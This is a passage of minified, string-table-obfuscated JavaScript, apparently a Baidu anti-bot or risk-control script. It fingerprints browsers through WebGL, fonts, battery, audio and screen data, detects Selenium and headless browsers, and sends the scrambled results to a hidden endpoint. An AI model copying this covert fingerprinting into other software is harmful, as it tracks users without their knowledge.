t=c[_0x14c4("0xaf")]("WEBGL_debug_renderer_info");_=c[_0x14c4("0xb2")](t[_0x14c4("0xec")]),e=c.getParameter(t[_0x14c4("0xed")])}else _=_0x14c4("0xee"),e=_0x14c4("0xee");return[_,e].join(",")}catch(n){return","}},detectBattery:function(x){var c=![],_=navigator[_0x14c4("0xef")]||navigator[_0x14c4("0xf0")]||navigator[_0x14c4("0xf1")]||navigator[_0x14c4("0xf2")];if(_){var e={};e[_0x14c4("0xf3")]=_[_0x14c4("0xf3")],e.charging=_.charging,x(e)}else try{_0x4fd84a.getBattery()[_0x14c4("0x6f")](function(_){_0xc91607.b.levelBattery=_.level+"",_0xc91607.b.chargingBattery=_.charging,c=!![],x(_)}),setTimeout(function(){c||x("")},300)}catch(t){setTimeout(function(){c||x("")},300)}},getFonts:function(){for(var x=[_0x14c4("0xf4"),"VivoFont",_0x14c4("0xf5"),_0x14c4("0xf6"),"HTCHand",_0x14c4("0xf7"),"Chococooky",_0x14c4("0xf8"),_0x14c4("0xf9"),_0x14c4("0xfa"),_0x14c4("0xfb"),_0x14c4("0xfc"),"whatsfont",_0x14c4("0xfd"),_0x14c4("0xfe"),_0x14c4("0xff"),_0x14c4("0x100"),_0x14c4("0x101"),_0x14c4("0x102"),_0x14c4("0x103"),"UDMincho","Rosemary","fzmwfull",_0x14c4("0x104"),_0x14c4("0x105"),_0x14c4("0x106"),"Zapfino",_0x14c4("0x107")],c="",_=new _0x25d974,e=0;e<x.length;e++)_[_0x14c4("0x108")](x[e])&&(c+=x[e]+", ");return c.length>0&&(c=c.substr(0,c[_0x14c4("0x19")]-2)),c},ios:function(){var x=/(iPhone|iPad|iPod|iOS)/i[_0x14c4("0xf")](navigator.userAgent);return void 0!==window[_0x14c4("0x109")]&&void 0!==Box[_0x14c4("0x10a")]&&(x=Box[_0x14c4("0x10a")]),x=x?"1":"0"},getHardwareConcurrency:function(){var x=_0x54fc85[_0x14c4("0x10b")][_0x14c4("0x10c")];return x?x+"":""},getPixelRatio:function(){var x=_0x54fc85.devicePixelRatio;return x?x+"":""},getCTime:function(){return(new Date).getTime()+""},getJSEngineFeature:function(){return[_0x26dd55[_0x14c4("0x10d")]?"1":"0",_0x54fc85[_0x14c4("0x10e")]?"1":"0"][_0x14c4("0x1a")](",")},getJsEnvCheck:function(){return[typeof _0x54fc85.eval.prototype===_0x14c4("0x5")?"1":"0",_0x54fc85[_0x14c4("0x10f")].name===_0x14c4("0x10f")?"1":"0",-1!==_0x54fc85.eval[_0x14c4("0x14")]().indexOf(_0x14c4("0x110"))?"1":"0"].join(",")},getLikelyUA:function(){var x=_0x54fc85[_0x14c4("0x10b")];return[x.product,x[_0x14c4("0x111")],x[_0x14c4("0x9e")],x[_0x14c4("0x112")],x.appCodeName,x[_0x14c4("0x113")],x[_0x14c4("0x3a")],eval.toString()[_0x14c4("0x19")],x.cpuClass||""].join(",")},getDomain:function(){return location[_0x14c4("0x114")]||location[_0x14c4("0x115")]||""},getOrientation:function(){return _0x54fc85[_0x14c4("0x116")]||0===_0x54fc85[_0x14c4("0x116")]?_0x54fc85[_0x14c4("0x116")]+"":""},getInnerSize:function(){return(_0x54fc85[_0x14c4("0x117")]||0)+"x"+(_0x54fc85[_0x14c4("0x118")]||0)},isTieba:function(){var x=navigator[_0x14c4("0x4b")],c=/ tieba\//i[_0x14c4("0xf")](x),_=/ tb_sdk\//i.test(x);return c||_},isBaiduMap:function(){return/baidumap/i[_0x14c4("0xf")](_0x4fd84a[_0x14c4("0x4b")])},isMbaby:function(){return/mybaby\//i.test(_0x4fd84a[_0x14c4("0x4b")])?!![]:/APP_VERSION/i[_0x14c4("0xf")](_0x26dd55.cookie)},isHaokan:function(){return/haokan\//i[_0x14c4("0xf")](_0x4fd84a.userAgent)},isLiteBox:function(){return/ (lite|info) baiduboxapp\//i.test(_0x4fd84a.userAgent)},isBdMinVideo:function(){return/bdminivideo\//i[_0x14c4("0xf")](_0x4fd84a[_0x14c4("0x4b")])},isNetDisk:function(){return/netdisk/i.test(_0x4fd84a[_0x14c4("0x4b")])},isTomas:function(){return/tomas/i[_0x14c4("0xf")](_0x4fd84a.userAgent)}},_0x3fd8c3.getLikelyUA=function(){var x=_0x54fc85[_0x14c4("0x10b")];return[x[_0x14c4("0x119")],x[_0x14c4("0x111")],x.vendor,x.vendorSub,x[_0x14c4("0x11a")],x[_0x14c4("0x113")],x[_0x14c4("0x3a")],eval[_0x14c4("0x14")]()[_0x14c4("0x19")],x[_0x14c4("0x11b")]||""][_0x14c4("0x1a")](",")},_0x3fd8c3[_0x14c4("0x11c")]=function(){function x(x,c,_){for(var e in c)_0x14c4("0x11d")===e||"speedOfSound"===e||_0x14c4("0x11e")===e||_0x14c4("0x1e")!==typeof c[e]&&_0x14c4("0x11")!==typeof c[e]||(x[(_||"")+e]=c[e]);return x}var c=void 0;try{var _=_0x54fc85.AudioContext||_0x54fc85.webkitAudioContext;if(_0x14c4("0x2")!==typeof _)return _0x14c4("0x94");var e=new _,t=e.createAnalyser();c=x({},e,_0x14c4("0x11f")),c=x(c,e[_0x14c4("0x120")],_0x14c4("0x11f")),c=x(c,e[_0x14c4("0x121")],"ac-"),c=x(c,t,"an-");try{return _0x490386[_0x14c4("0x28")](JSON.stringify(c))}catch(n){return _0x14c4("0x94")}}catch(r){return"unknown"}},_0x3fd8c3[_0x14c4("0x122")]=function(){return _0x54fc85[_0x14c4("0x123")]||_0x54fc85[_0x14c4("0x124")]||_0x54fc85.phantom?"1":"0"},_0x3fd8c3.hasNightmareJS=function(){return _0x54fc85[_0x14c4("0x125")]?"1":"0"},_0x3fd8c3.hasSelenium=function(){var x=_0x26dd55.documentElement;return _0x14c4("0x126")in _0x54fc85||_0x14c4("0x127")in _0x54fc85||_0x14c4("0x128")in _0x54fc85||"_selenium"in _0x54fc85||_0x14c4("0x129")in _0x26dd55||_0x14c4("0x12a")in _0x26dd55||"__webdriver_evaluate"in _0x26dd55||_0x14c4("0x12b")in _0x26dd55||"__fxdriver_evaluate"in _0x26dd55||_0x14c4("0x12c")in _0x26dd55||_0x14c4("0x12d")in _0x26dd55||_0x14c4("0x12e")in _0x26dd55||"__fxdriver_unwrapped"in _0x26dd55||"__webdriver_script_func"in _0x26dd55||null!==x.getAttribute(_0x14c4("0x12f"))||null!==x[_0x14c4("0x130")](_0x14c4("0x126"))||null!==x[_0x14c4("0x130")]("driver")?"1":"0"},_0x3fd8c3[_0x14c4("0x131")]=function(){return _0x4fd84a[_0x14c4("0x126")]?"1":"0"},_0x3fd8c3[_0x14c4("0x132")]=function(){return _0x54fc85[_0x14c4("0x133")]?"1":"0"},_0x3fd8c3[_0x14c4("0x134")]=function(){return navigator[_0x14c4("0xef")]||navigator[_0x14c4("0xf0")]||navigator[_0x14c4("0xf1")]||navigator[_0x14c4("0xf2")]?"1":"0"},_0x3fd8c3[_0x14c4("0x135")]=function(){var x=0,c=0;typeof _0x4fd84a[_0x14c4("0x136")]!==_0x14c4("0x5")?x=_0x4fd84a[_0x14c4("0x136")]:typeof _0x4fd84a[_0x14c4("0x137")]!==_0x14c4("0x5")&&(x=_0x4fd84a[_0x14c4("0x137")]),this[_0x14c4("0x138")](function(){_0x26dd55[_0x14c4("0x139")](_0x14c4("0x13a")),c=1});var _=(_0x14c4("0x13b")in _0x54fc85)+0;return[x,c,_][_0x14c4("0x1a")](",")},_0x3fd8c3.tryCatchExecute=function(x,c){try{return x&&x.apply(window,c||[])||""}catch(_){return""}},_0x3fd8c3[_0x14c4("0x13c")]=function(){var x=_0x26dd55[_0x14c4("0x43")](_0x14c4("0x13d"));x[_0x14c4("0x13e")]=_0x14c4("0x13f"),x[_0x14c4("0x140")]=_0x14c4("0x141");var c=![];try{var _=_0x26dd55[_0x14c4("0x8f")];_.appendChild(x),c=0===_0x26dd55[_0x14c4("0x142")](_0x14c4("0x141"))[0][_0x14c4("0x51")],_[_0x14c4("0xa8")](x)}catch(e){c=![]}return c?"1":"0"},_0x3fd8c3[_0x14c4("0x143")]=function(x,c){return x[_0x14c4("0x144")](c)[_0x14c4("0x10")](/^no$/,"0")[_0x14c4("0x10")](/^probably$/,"1")[_0x14c4("0x10")](/^maybe$/,"1")},_0x3fd8c3[_0x14c4("0x145")]=function(){var x=_0x26dd55[_0x14c4("0x43")](_0x14c4("0x146")),c=![];return this[_0x14c4("0x138")](function(){(c=!!x[_0x14c4("0x144")])&&(c=new Boolean(c),c[_0x14c4("0x147")]=this.processCanPlayResult(x,'video/ogg; codecs="theora"'),c.h264=this.processCanPlayResult(x,'video/mp4; codecs="avc1.42E01E"'),c[_0x14c4("0x148")]=this[_0x14c4("0x143")](x,'video/webm; codecs="vp8, vorbis"'),c[_0x14c4("0x149")]=this[_0x14c4("0x143")](x,_0x14c4("0x14a")),c[_0x14c4("0x14b")]=this[_0x14c4("0x143")](x,'application/x-mpegURL; codecs="avc1.42E01E"'))}),[!!c+0,c.ogg||"0",c.h264||"0",c.webm||"0",c[_0x14c4("0x149")]||"0",c[_0x14c4("0x14b")]||"0"][_0x14c4("0x1a")](",")},_0x3fd8c3[_0x14c4("0x14c")]=function(){return[_0x3b189f.deviceXDPI||"",_0x3b189f[_0x14c4("0x14d")]||""][_0x14c4("0x1a")](",")},_0x3fd8c3[_0x14c4("0x14e")]=function(){return _0x4fd84a[_0x14c4("0x14f")]||""},_0x3fd8c3[_0x14c4("0x150")]=function(){var x=_0x26dd55[_0x14c4("0x43")]("audio"),c=![];return this[_0x14c4("0x138")](function(){(c=!!x[_0x14c4("0x144")])&&(c=new Boolean(c),c[_0x14c4("0x151")]=this[_0x14c4("0x143")](x,_0x14c4("0x152")),c[_0x14c4("0x153")]=this[_0x14c4("0x143")](x,_0x14c4("0x154")),c[_0x14c4("0x155")]=this[_0x14c4("0x143")](x,"audio/3gpp"),c[_0x14c4("0x156")]=this[_0x14c4("0x143")](x,_0x14c4("0x157")),c[_0x14c4("0x158")]=this[_0x14c4("0x143")](x,_0x14c4("0x159")),c.ogg=this[_0x14c4("0x143")](x,_0x14c4("0x15a")))}),[!!c+0,c[_0x14c4("0x151")]||"0",c.m4a||"0",c[_0x14c4("0x155")]||"0",c[_0x14c4("0x156")]||"0",c[_0x14c4("0x158")]||"0",c.ogg||"0"][_0x14c4("0x1a")](",")},_0x3fd8c3[_0x14c4("0x15b")]=function(){return _0x153422?window[_0x14c4("0x15c")]("outputMsg"):""},_0x3fd8c3[_0x14c4("0x15d")]=function(){return _0x153422?window[_0x14c4("0x15c")]("exeSearchAndClick")||window[_0x14c4("0x15c")](_0x14c4("0x15e"))&&window[_0x14c4("0x15c")](_0x14c4("0x15f"))||window.propertyIsEnumerable(_0x14c4("0x160")):""},_0x3fd8c3[_0x14c4("0x161")]=function(){return _0x153422?window[_0x14c4("0x15c")](_0x14c4("0x162")):""},_0x3fd8c3[_0x14c4("0x163")]=function(){return _0x153422?window[_0x14c4("0x15c")]("onWkeResize"):""},_0x3fd8c3[_0x14c4("0x164")]=function(){return _0x153422?window[_0x14c4("0x15c")](_0x14c4("0x165")):""},_0x3fd8c3[_0x14c4("0x166")]=function(){return _0x153422?window.propertyIsEnumerable(_0x14c4("0x167"))||window.propertyIsEnumerable(_0x14c4("0x168")):""},_0x3fd8c3[_0x14c4("0x169")]=function(){return _0x153422?window.propertyIsEnumerable(_0x14c4("0x16a")):""},_0x3fd8c3[_0x14c4("0x16b")]=function(){return _0x153422?window.propertyIsEnumerable("agentWeb")&&-1===navigator[_0x14c4("0x4b")][_0x14c4("0x85")](_0x14c4("0x16c")):""},_0x3fd8c3[_0x14c4("0x16d")]=function(){return _0x153422?window[_0x14c4("0x15c")](_0x14c4("0x16e")):""},_0x3fd8c3[_0x14c4("0x16f")]=function(){return _0x153422?window[_0x14c4("0x15c")](_0x14c4("0x170")):""},_0x3fd8c3[_0x14c4("0x171")]=function(){try{return void 0!==window[_0x14c4("0x172")]||void 0!==window[_0x14c4("0x173")]?"1":"0"}catch(x){return"0"}},_0x3fd8c3[_0x14c4("0x174")]=function(){for(var x in window)if(x!==_0x14c4("0x175"))try{if(typeof window[x].get===_0x14c4("0x2")&&window[x][_0x14c4("0x176")].toString()[_0x14c4("0x85")](_0x14c4("0x177"))>-1&&!isNaN(parseInt(window[x].get(_0x14c4("0x178"),"")))&&!isNaN(parseInt(window[x][_0x14c4("0x176")]("logicType",""))))return!![]}catch(c){}return![]},_0x3fd8c3.getBrowserID=function(){return""+_0x490386[_0x14c4("0x28")]((new Date).getTime())+Math[_0x14c4("0x179")](Math[_0x14c4("0x17a")]()*(Math[_0x14c4("0x17b")](2,48)-1))},_0x3fd8c3);var _0xdee452={keyStr:_0x14c4("0x187"),encode:function(x){var c="",_=void 0,e=void 0,t=void 0,n=void 0,r=void 0,a=void 0,i=void 0,o=0;for(x=_0xdee452[_0x14c4("0x188")](x);o<x[_0x14c4("0x19")];)_=x[_0x14c4("0x13")](o++),e=x[_0x14c4("0x13")](o++),t=x.charCodeAt(o++),n=_>>2,r=(3&_)<<4|e>>4,a=(15&e)<<2|t>>6,i=63&t,isNaN(e)?a=i=64:isNaN(t)&&(i=64),c=c+this[_0x14c4("0x189")][_0x14c4("0x31")](n)+this[_0x14c4("0x189")][_0x14c4("0x31")](r)+this[_0x14c4("0x189")][_0x14c4("0x31")](a)+this.keyStr[_0x14c4("0x31")](i);return c},decode:function(x){var c="",_=void 0,e=void 0,t=void 0,n=void 0,r=void 0,a=void 0,i=void 0,o=0;for(x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");o<x.length;)n=this[_0x14c4("0x189")][_0x14c4("0x85")](x[_0x14c4("0x31")](o++)),r=this[_0x14c4("0x189")][_0x14c4("0x85")](x[_0x14c4("0x31")](o++)),a=this[_0x14c4("0x189")][_0x14c4("0x85")](x[_0x14c4("0x31")](o++)),i=this[_0x14c4("0x189")][_0x14c4("0x85")](x[_0x14c4("0x31")](o++)),_=n<<2|r>>4,e=(15&r)<<4|a>>2,t=(3&a)<<6|i,c+=String.fromCharCode(_),64!==a&&(c+=String[_0x14c4("0x2f")](e)),64!==i&&(c+=String[_0x14c4("0x2f")](t));return c=_0xdee452[_0x14c4("0x18a")](c)},utf8Encode:function(x){x=x[_0x14c4("0x10")](/\r\n/g,"\n");for(var c="",_=0;_<x[_0x14c4("0x19")];_++){var e=x[_0x14c4("0x13")](_);e<128?c+=String.fromCharCode(e):e>127&&e<2048?(c+=String.fromCharCode(e>>6|192),c+=String[_0x14c4("0x2f")](63&e|128)):(c+=String[_0x14c4("0x2f")](e>>12|224),c+=String[_0x14c4("0x2f")](e>>6&63|128),c+=String[_0x14c4("0x2f")](63&e|128))}return c},utf8Decode:function(x){for(var c="",_=0,e=0,t=0,n=0;_<x[_0x14c4("0x19")];)e=x[_0x14c4("0x13")](_),e<128?(c+=String[_0x14c4("0x2f")](e),_++):e>191&&e<224?(t=x.charCodeAt(_+1),c+=String[_0x14c4("0x2f")]((31&e)<<6|63&t),_+=2):(t=x[_0x14c4("0x13")](_+1),n=x[_0x14c4("0x13")](_+2),c+=String.fromCharCode((15&e)<<12|(63&t)<<6|63&n),_+=3);return c}},_0x595526=void 0,_0x4b5fdd={},_0x27b7be=0,_0x1c2c6b=function(){var x=_0x14c4("0xf");try{if(!window[_0x14c4("0x48")])return![];try{return window.localStorage[_0x14c4("0x18b")](x,_0x14c4("0x18c")),window.localStorage.removeItem(x),!![]}catch(c){return![]}}catch(_){return![]}},_0xf7b516=_0x1c2c6b(),_0x2e1dbb=function(){var x;if(document[_0x14c4("0x18d")])x=document[_0x14c4("0x18d")];else{var c=document[_0x14c4("0x181")](_0x14c4("0x18e")),_=c[c[_0x14c4("0x19")]-1];if(_[_0x14c4("0x130")]("data-bdms-faccdee21b68")||_[_0x14c4("0x130")](_0x14c4("0x18f")))x=_;else for(var e=0;e<c.length;e++){var t=c[e][_0x14c4("0x130")](_0x14c4("0x190"));if(t&&t[_0x14c4("0x85")](_0x14c4("0x191"))>-1){x=c[e];break}}}var n=x.getAttribute(_0x14c4("0x192"))||x[_0x14c4("0x130")]("data-app")||x[_0x14c4("0x130")]("app")||"";return n?JSON[_0x14c4("0x20")](_0xdee452[_0x14c4("0x193")](n)):{}},_0x557d44=function(x){for(var c="";c.length<x;)c+=Math[_0x14c4("0x194")](9*Math[_0x14c4("0x17a")]());return c.substr(0,x)},_0x5e0f12=function(){var x=_0xf7b516?window[_0x14c4("0x48")][_0x14c4("0x195")]("s"):_0x4b5fdd.s;return x||(x=(new Date)[_0x14c4("0x35")]()+""+_0x557d44(11),_0xf7b516?window[_0x14c4("0x48")][_0x14c4("0x18b")]("s",x):_0x4b5fdd.s=x),x},_0x5826e5=function(){return _0xf7b516?window[_0x14c4("0x48")].getItem("um"):_0x4b5fdd.um},_0x512eb8=function(x){var c=_0x14c4("0x196"),_=_0x5826e5(),e=c+x+_0x5e0f12()+((new Date)[_0x14c4("0x35")]()+"")+_0x557d44(4);return _0x27b7be=e.length,_0xf7b516?window[_0x14c4("0x48")][_0x14c4("0x18b")](_0x14c4("0x197"),e):_0x4b5fdd[_0x14c4("0x197")]=e,_&&(e+=_),e},_0x32a7e5=function(x){var c=x[_0x14c4("0x198")],_=x[_0x14c4("0x199")],e=x.browser_url,t=x[_0x14c4("0x19a")],n=x[_0x14c4("0x19b")],r=!(x[_0x14c4("0x19c")]&&"0"===x[_0x14c4("0x19c")]),a=!(x[_0x14c4("0x19d")]&&"0"===x[_0x14c4("0x19d")]),i=+(x[_0x14c4("0x19e")]||"5"),o=+(x.number_retries||"2"),f=_0x512eb8(c);return _0x595526={Token:f,appKey:c,actionURL:_,browserURL:e,appView:t,sendIntervals:n,isTls:r,numberReports:i,isFace:a,numberRetries:o}},_0x482c0a=function(){var x=_0x2e1dbb();return x?_0x32a7e5(x):{}},_0x5836ff=function(x){var c=JSON[_0x14c4("0x20")](_0xdee452[_0x14c4("0x193")](x));return _0x32a7e5(c)},_0x414fb8=function(x){for(var c="",_=0;_<x[_0x14c4("0x19")];_++){var e=x.charCodeAt(_),t=_%32;c+=e<=122&&e>=41?e+t>122?String[_0x14c4("0x2f")](40+e-122+t):String[_0x14c4("0x2f")](e+t):String.fromCharCode(x[_0x14c4("0x13")](_))}return c},_0x424c42=function(x,c){var _="";if(x<c)for(var e=0;e<c-x;e++)_+="0";return _},_0x5695b5=function(x){var c=x[_0x14c4("0x19")],_="";return _=_0x424c42(c,32),x+_+""},_0x1b2348=function(x){var c=_0x5695b5(x),_="",e="",t=[],n=/^(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})$/;_=c[_0x14c4("0x10")](n,_0x14c4("0x19f")),e=_.split(",");for(var r=0;r<e[_0x14c4("0x19")];r++)t.push(parseInt(e[r],2)[_0x14c4("0x14")](16));return t[_0x14c4("0x1a")]("")},_0x40e0a9=function(x){var c=document[_0x14c4("0x1a0")][_0x14c4("0x97")](_0x14c4("0x1a1")+x+_0x14c4("0x1a2"));return c?c[2]:null},_0x5893cb=function(){function x(){var x=_0x14c4("0x1a7"),c=this;t(c,x)&&n(c,x)&&r(c,x)}var c=[],_="",e=navigator[_0x14c4("0x126")]||navigator[_0x14c4("0x1a3")]||navigator[_0x14c4("0x1a4")]?"1":"0";_+=e;var t=function(x,c){Object.prototype[_0x14c4("0x1c")][_0x14c4("0x15")](x,c)&&Object[_0x14c4("0x3")][_0x14c4("0x15c")][_0x14c4("0x15")](x,c)},n=function(x,c){return Object[_0x14c4("0x1a5")](x,c).writable},r=function(x,c){return Object[_0x14c4("0x1a5")](x,c)[_0x14c4("0x1a6")]},a=function(){return"0"},i=function(){return"0"},o=function(){return"0"},f=function(){return"0"},d=function(){return"0"},s=function(){return"0"},u=function(){return"0"},b=function(){return"0"},h=function(){return"0"},l=function(){_0x14c4("0x2")},v=function(){Int8Array[_0x14c4("0x3")][_0x14c4("0x74")]!==Int8Array&&t(Int8Array.prototype,"constructor")&&!n(Int8Array[_0x14c4("0x3")],"constructor")&&r(Int8Array[_0x14c4("0x3")],_0x14c4("0x74"))},p=function(){},g=function(){Uint16Array[_0x14c4("0x3")][_0x14c4("0x74")]!==Uint16Array&&t(Uint16Array[_0x14c4("0x3")],_0x14c4("0x74"))&&!n(Uint16Array[_0x14c4("0x3")],_0x14c4("0x74"))&&r(Uint16Array.prototype,_0x14c4("0x74"))},w=function(){_0x14c4("0x2")},m=function(){Uint32Array[_0x14c4("0x3")][_0x14c4("0x74")]!==Uint32Array&&t(Uint32Array[_0x14c4("0x3")],_0x14c4("0x74"))&&!n(Uint32Array[_0x14c4("0x3")],_0x14c4("0x74"))&&r(Uint32Array[_0x14c4("0x3")],_0x14c4("0x74"))},y=function(){_0x14c4("0x2")},S=function(){Uint8Array[_0x14c4("0x3")][_0x14c4("0x74")]!==Uint8Array&&t(Uint8Array[_0x14c4("0x3")],_0x14c4("0x74"))&&!n(Uint8Array.prototype,_0x14c4("0x74"))&&r(Uint8Array[_0x14c4("0x3")],_0x14c4("0x74"))},I=function(){_0x14c4("0x2")},A=function(){Uint8ClampedArray[_0x14c4("0x3")][_0x14c4("0x74")]!==Uint8Array&&t(Uint8ClampedArray.prototype,_0x14c4("0x74"))&&!n(Uint8ClampedArray.prototype,_0x14c4("0x74"))&&r(Uint8ClampedArray[_0x14c4("0x3")],_0x14c4("0x74"))},T=function(){return"0"},D=function(){return"0"},C=function(){return"0"},E=function(){return"0"},B=function(){return"0"},k=function(){return"0"},z=function(){return"0"},N=function(){return"0"},O=function(){return"0"},R=function(){return"0"};c.push(x),c.push(a),c.push(i),c[_0x14c4("0x1b")](o),c[_0x14c4("0x1b")](f),c[_0x14c4("0x1b")](d),c.push(s),c[_0x14c4("0x1b")](u),c[_0x14c4("0x1b")](b),c[_0x14c4("0x1b")](h),c.push(l),c[_0x14c4("0x1b")](v),c[_0x14c4("0x1b")](p),c[_0x14c4("0x1b")](g),c[_0x14c4("0x1b")](w),c[_0x14c4("0x1b")](m),c[_0x14c4("0x1b")](y),c[_0x14c4("0x1b")](S),c.push(I),c[_0x14c4("0x1b")](A),c[_0x14c4("0x1b")](T),c.push(D),c[_0x14c4("0x1b")](C),c.push(E),c.push(B),c[_0x14c4("0x1b")](k),c[_0x14c4("0x1b")](z),c[_0x14c4("0x1b")](N),c[_0x14c4("0x1b")](O),c.push(R);for(var M=0;M<c[_0x14c4("0x19")];M++)try{var P=void 0;P=c[M](),_+="0"===P?P:"1"}catch(U){_+="0"}return _},_0x2bfa88="";_0x2bfa88=_0x5893cb();var _0x498a77=_0x14c4("0x1ae"),_0xe09b41=function(x,c){var _=_0x14c4("0x1af");try{var e=new XMLHttpRequest;e[_0x14c4("0x1b0")]=function(){if(4===e[_0x14c4("0x1b1")]&&200===e[_0x14c4("0x1b2")]){var x=JSON.parse(e[_0x14c4("0x1b3")]);c&&c(x)}},e[_0x14c4("0xa1")](_0x14c4("0x1b4"),_0x498a77,!![]),e[_0x14c4("0x1b5")]=!![];var t=JSON[_0x14c4("0x1d")](x),n=_0x414fb8(_0xdee452[_0x14c4("0x1b6")](t));e[_0x14c4("0x1b7")](_0x14c4("0x1b8"),_0x14c4("0x1b9")),e[_0x14c4("0x1ba")](_+n)}catch(r){}},_0x3dbcdb=function(x,c,_){var e=x[_0x14c4("0x1a9")];_0xe09b41({to:c[_0x14c4("0x1bb")],ap:c[_0x14c4("0x1a8")],ab:_,1:_0xc91607.b[_0x14c4("0x1bc")](),4:_0xc91607.b[_0x14c4("0x1bd")](),9:_0xc91607.b.getColorDepth(),17:_0xc91607.b[_0x14c4("0x1be")](),24:e.z||"",40:_0xc91607.b.ios(),42:_0x1324e7(x,c,_),43:_0xc91607.b.getHardwareConcurrency(),44:_0xc91607.b[_0x14c4("0x1bf")](),48:_0xc91607.b.getLikelyUA(),51:_0xc91607.b[_0x14c4("0x1c0")](),52:_0xc91607.b[_0x14c4("0x1c1")]()},function(x){return x})},_0x1cbfff=function(x){var c=navigator[_0x14c4("0x4b")],_=/(android)/i[_0x14c4("0xf")](c);/(iPhone|iPod|iPad)/.test(c)?_0x191c27(x):_&&_0x2a5a03(x)},_0x2aa18b=function(){function x(){_0x207a69(this,x);var c=navigator[_0x14c4("0x4b")];this[_0x14c4("0x1cb")]=/(Android)/i.test(c),this[_0x14c4("0x10a")]=/(iPhone|iPod|iPad)/.test(c),this[_0x14c4("0x1cc")]=/ baiduboxapp\//i[_0x14c4("0xf")](c),this[_0x14c4("0x1cd")]=this[_0x14c4("0x1ce")](),this[_0x14c4("0x1cf")]={invokeApp:this[_0x14c4("0x1d0")][_0x14c4("0x1d1")]&&this[_0x14c4("0x1d0")][_0x14c4("0x1d1")](this)},this[_0x14c4("0x1ad")]={invokeApp:this.iosInvokeApp[_0x14c4("0x1d1")]&&this[_0x14c4("0x1d2")][_0x14c4("0x1d1")](this)},this[_0x14c4("0x1d3")]={newInvoke:this[_0x14c4("0x1d4")][_0x14c4("0x1d1")]&&this.newInvoke.bind(this),tomasInvoke:this[_0x14c4("0x1d5")].bind&&this[_0x14c4("0x1d5")].bind(this)}}return x.prototype[_0x14c4("0x1d6")]=function(x){return Array.isArray(x)||x instanceof Array},x[_0x14c4("0x3")][_0x14c4("0x1d7")]=function(x){return"function"==typeof x},x[_0x14c4("0x3")][_0x14c4("0x1d8")]=function(x,c,_){var e={obj:x,func:c,args:_||[]};try{return window.prompt(_0x14c4("0x1d9")+JSON[_0x14c4("0x1d")](e))}catch(t){return{error:201}}},x[_0x14c4("0x3")][_0x14c4("0x1da")]=function(){return+new Date+""},x[_0x14c4("0x3")].androidInvokeApp=function(x,c,_){if(_&&!this[_0x14c4("0x1d6")](_)&&(_=Array.prototype[_0x14c4("0x21")][_0x14c4("0x15")]([x,c,_],0).slice(2)),window[x]&&window[x][c]){return{error:0,result:window[x][c][_0x14c4("0x1db")](window[x],_),__from:"js"}}var e=this[_0x14c4("0x1ce")]();if(this.version_compare(e,4.8)>=0){var t=this.execCaller(x,c,_);return t=t?JSON[_0x14c4("0x20")](t):{},t[_0x14c4("0x1dc")]="app",t}if(e===_0x14c4("0x1dd")||e===_0x14c4("0x1de")){return{error:0,result:this[_0x14c4("0x1d8")](x,c,_),__from:_0x14c4("0x1df")}}return{error:200}},x[_0x14c4("0x3")][_0x14c4("0x1e0")]=function(x,c,_){var e=[];if(this[_0x14c4("0x1d7")](c))_=c;else for(var t in c)e[_0x14c4("0x1b")](t+"="+c[t]);if(this[_0x14c4("0x1d7")](_)){var n=_0x14c4("0x1e1")+this[_0x14c4("0x1da")]();window[n]=function(){for(var x=arguments[_0x14c4("0x19")],c=Array(x),e=0;e<x;e++)c[e]=arguments[e];_[_0x14c4("0x1db")](window,[][_0x14c4("0x21")][_0x14c4("0x15")](c,0))},e[_0x14c4("0x1b")](_0x14c4("0x1e2")+n)}else _&&e[_0x14c4("0x1b")](_0x14c4("0x1e2")+_);return _0x14c4("0x1e3")+x+"?"+e[_0x14c4("0x1a")]("&")},x[_0x14c4("0x3")].iosInvokeApp=function(x,c,_){var e=this[_0x14c4("0x1e0")](x,c,_);this[_0x14c4("0x1e4")](e)},x[_0x14c4("0x3")].newInvoke=function(x,c,_){if(x&&this[_0x14c4("0x1cc")]){var e=this.parseParams(x,c,_);this[_0x14c4("0x1cb")]&&this.version_compare(this.version,_0x14c4("0x1e5"))>=0?this[_0x14c4("0x1e6")](e):this[_0x14c4("0x1e4")](e)}},x[_0x14c4("0x3")][_0x14c4("0x1d5")]=function(x,c,_){var e=this[_0x14c4("0x1e0")](x,c,_);this[_0x14c4("0x1cb")]?this[_0x14c4("0x1e6")](e):this[_0x14c4("0x1e4")](e)},x[_0x14c4("0x3")][_0x14c4("0x1e6")]=function(x){var c=window[_0x14c4("0x1e7")];c&&c[_0x14c4("0x1e8")]?c[_0x14c4("0x1e8")](x):window.prompt(_0x14c4("0x1d9")+JSON[_0x14c4("0x1d")]({obj:_0x14c4("0x1e7"),func:_0x14c4("0x1e8"),args:[x]}))},x[_0x14c4("0x3")][_0x14c4("0x1e4")]=function(x){var c=document.createElement(_0x14c4("0x87"));c.style.display=_0x14c4("0x88"),c.src=x;var _=document[_0x14c4("0x8f")]||document.getElementsByTagName(_0x14c4("0x8f"))[0];_[_0x14c4("0xa5")](c),setTimeout(function(){_[_0x14c4("0xa8")](c),c=null},0)},x[_0x14c4("0x3")][_0x14c4("0x1e9")]=function(x,c){c+="",x+="";for(var _=x[_0x14c4("0x4e")]("."),e=c[_0x14c4("0x4e")]("."),t=0,n=Math[_0x14c4("0x1ea")](_[_0x14c4("0x19")],e[_0x14c4("0x19")]);t<n;t++){if(_[t]&&!e[t]&&parseInt(_[t],10)>0||parseInt(_[t],10)>parseInt(e[t],10))return 1;if(e[t]&&!_[t]&&parseInt(e[t],10)>0||parseInt(_[t],10)<parseInt(e[t],10))return-1}return 0},x[_0x14c4("0x3")].getVersion=function(){var x=0;if(window[_0x14c4("0x1eb")])x=window[_0x14c4("0x1eb")];else{var c=navigator[_0x14c4("0x4b")],_=/([\d+.]+)_(?:diordna|enohpi)_/[_0x14c4("0x79")](c),e=/baiduboxapp\/([\d+.]+)/.exec(c);_?(_=_[1].split("."),x=_[_0x14c4("0x1ec")]()[_0x14c4("0x1a")](".")):e&&(x=e[1])}return x},x[_0x14c4("0x3")][_0x14c4("0x1ed")]=function(){if(this[_0x14c4("0x10a")]){var x=/baiduboxapp\/.*\/(\w+)\/\d/,c=navigator[_0x14c4("0x4b")],_=c.match(x);return _?_[1]:""}if(this[_0x14c4("0x1e9")](this[_0x14c4("0x1cd")],_0x14c4("0x1ee"))>=0)return this.android[_0x14c4("0x1ef")]("Bdbox_android_utils",_0x14c4("0x1f0"),[]);var 